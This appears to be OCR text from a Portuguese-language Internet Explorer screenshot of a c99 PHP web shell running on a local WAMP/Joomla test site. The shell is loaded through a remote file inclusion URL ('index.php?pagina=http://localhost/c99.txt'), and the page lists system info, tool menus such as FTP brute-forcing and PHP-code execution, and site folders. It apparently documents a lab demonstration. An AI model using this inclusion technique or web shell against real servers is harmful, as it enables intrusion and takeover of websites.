 localhost - phpshell - Windows Internet Explorer
http://localhost/index.php?pagina=http://localhost/c99.txt
Live Search
Arquivo Editar Exibir Favoritos Ferramentas Ajuda
Favoritos localhost - localhost - bdado... Sites Sugeridos Galeria do Web Slice
localhost - phpshell Página Segurança Ferramentas
c999Shell v. 1.0 pre-release build #16
Software: Apache/2.2.6 (Win32) PHP/5.2.5
uname -a: Windows NT ADMINIST-284337 5.1 build 2600
SYSTEM
Safe-mode: OFF (not secure)
C:\wamp\www\ drwxrwxrwx
Free 6.61 GB of 28.46 GB (23.23%)
Detected drives: [ a ] [ c ] [ d ] [ e ]
Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout
Listing folder (11 files and 15 folders):
Name Size Modify Perms Action
. LINK 15.10.2010 19:07:29 drwxrwxrwx
.. LINK 13.10.2010 13:29:45 drwxrwxrwx
[administrator] DIR 13.10.2010 15:14:57 drwxrwxrwx
[cache] DIR 13.10.2010 15:14:57 drwxrwxrwx
[components] DIR 14.10.2010 18:43:57 drwxrwxrwx
[images] DIR 13.10.2010 15:14:59 drwxrwxrwx
[includes] DIR 13.10.2010 15:15:01 drwxrwxrwx
[language] DIR 13.10.2010 15:15:02 drwxrwxrwx
[libraries] DIR 13.10.2010 15:15:04 drwxrwxrwx
[logs] DIR 13.10.2010 15:15:04 drwxrwxrwx
[media] DIR 13.10.2010 15:15:04 drwxrwxrwx
[modules] DIR 13.10.2010 15:15:05 drwxrwxrwx
[plugins] DIR 13.10.2010 15:15:10 drwxrwxrwx
[shell] DIR 15.10.2010 18:51:53 drwxrwxrwx
[templates] DIR 13.10.2010 15:15:10 drwxrwxrwx
[tmp] DIR 14.10.2010 18:44:10 drwxrwxrwx
[xmlrpc] DIR 13.10.2010 15:15:11 drwxrwxrwx
CHANGELOG.php 13.77 KB 21.01.2008 08:48:18 -rw-rw-rw-
Internet 100%
Iniciar localhost - phpshell - ... PT 23:41